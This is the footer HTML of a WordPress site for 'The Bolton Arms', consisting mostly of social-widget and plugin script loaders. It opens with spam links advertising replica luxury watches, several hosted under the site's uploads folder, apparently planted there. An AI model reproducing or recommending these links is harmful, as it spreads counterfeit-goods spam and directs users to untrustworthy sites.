<a href="http://thebolton.com/wp-content/uploads/2015/01/swiss-iwc-replica-watches-for-sale.html">IWC Replica Watches</a>
<a href="http://thebolton.com/wp-content/uploads/2020/03/replica-tag-heuer-watches.html">Replica Tag Heuer Watches</a>
<a href="http://thebolton.com/wp-content/uploads/2020/03/patek-philippe-replica.html">Patek Philippe Replica</a>
<a href="http://thebolton.com/wp-content/uploads/2020/03/richard-mille-replica-watches.html">Richard Mille Replica Watches</a>
<a href="http://thebolton.com/wp-content/uploads/2020/03/breitling-replica-watches.html">Breitling Replica Watches</a>
<a href="http://thebolton.com/wp-content/uploads/2020/03/franck-muller-replica-watches.html">Franck Muller Replica Watches</a>
<a href="https://www.topwatchshop.co/">replica watches</a>

</div>
   
        <nav id="footer-nav" role="navigation">
			        </nav>
            Copyright &copy; 
            2024 The Bolton Arms.&nbsp;All rights reserved.            
    </footer>
    
</div><!-- #page -->

		<!--facebook like and share js -->                   
		<div id="fb-root"></div>
		<script>(function(d, s, id) {
		  var js, fjs = d.getElementsByTagName(s)[0];
		  if (d.getElementById(id)) return;
		  js = d.createElement(s); js.id = id;
		  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
		  fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
			<!--google share and  like and e js -->
		<script type="text/javascript">
			window.___gcfg = {
			  lang: 'en_US'
			};
			(function() {
				var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
				po.src = 'https://apis.google.com/js/plusone.js';
				var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
			})();
		</script>
	
        <!-- google share -->
        <script type="text/javascript">
            (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/platform.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
            })();
        </script>
        		<!--pinit js -->
		<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script>
			<!-- twitter JS End -->
		<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>	
	     	<script>
	    jQuery( document ).scroll(function( $ )
		{
	    	var y = jQuery(this).scrollTop();
	      	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))
			{	 
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-100)
				{
				  jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+"px",position:"absolute"});
				  jQuery('.sfsi_plus_outr_div').fadeIn(200);
				  jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	       		}
	       		else
				{
				   jQuery('.sfsi_plus_outr_div').fadeOut();
				   jQuery('.sfsi_plus_FrntInner').fadeOut();
 			    }
	    	}
	  		else
			{
	       		if(jQuery(window).scrollTop() + jQuery(window).height() >= jQuery(document).height()-3)
				{
			        jQuery('.sfsi_plus_outr_div').css({'z-index':'9996',opacity:1,top:jQuery(window).scrollTop()+200+"px",position:"absolute"});
	        		jQuery('.sfsi_plus_outr_div').fadeIn(200);
					jQuery('.sfsi_plus_FrntInner').fadeIn(200);
	    		}
	  			else
				{
				    jQuery('.sfsi_plus_outr_div').fadeOut();
	      			jQuery('.sfsi_plus_FrntInner').fadeOut();
	       		}
	 		} 
		});
     </script>
     <script type='text/javascript' src='http://thebolton.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/thebolton.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebolton.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='http://thebolton.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=4.7.28'></script>
<script type='text/javascript' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/jquery.shuffle.min.js?ver=4.7.28'></script>
<script type='text/javascript' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/js/shuffle/random-shuffle-min.js?ver=4.7.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ajax_object = {"ajax_url":"http:\/\/thebolton.com\/wp-admin\/admin-ajax.php","plugin_url":"http:\/\/thebolton.com\/wp-content\/plugins\/ultimate-social-media-plus\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://thebolton.com/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=4.7.28'></script>
<script type='text/javascript' src='http://thebolton.com/wp-content/themes/pure-simple/js/global.min.js?ver=20141001'></script>
<script type='text/javascript' src='http://thebolton.com/wp-includes/js/wp-embed.min.js?ver=4.7.28'></script>

</body>
</html>
